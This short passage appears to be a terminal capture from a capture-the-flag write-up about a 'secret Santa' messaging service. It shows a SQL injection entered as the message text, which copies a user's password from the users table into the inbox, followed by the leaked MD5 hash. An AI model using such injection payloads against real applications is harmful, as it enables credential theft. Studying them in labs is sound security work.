 Option> 1
====================
Yohohoho! Who will be honored with your letter?
Enter username: drw0if
What do you wish him in the coming year?
Input message: "); INSERT INTO messages(to_user, letter) SELECT "drw0if", password FROM users WHERE u
sername="drw0if"; -- #
Congratulations, your letter has already been delivered!
Happy new year to you! Yohohoho🎅
====================
[1] Send a secret message, secret Santa will deliver it 🎅🎁🎅🎁
[2] Inbox
[3] Show participants
[4] Exit
Option> 2
====================
Yohohoho!
Your inbox:
Letter: A message for yourself
Letter: message
Letter:
Letter: culocane
Letter:
Letter: culocane
Letter:
Letter: 5f4dcc3b5aa765d61d8327deb882cf99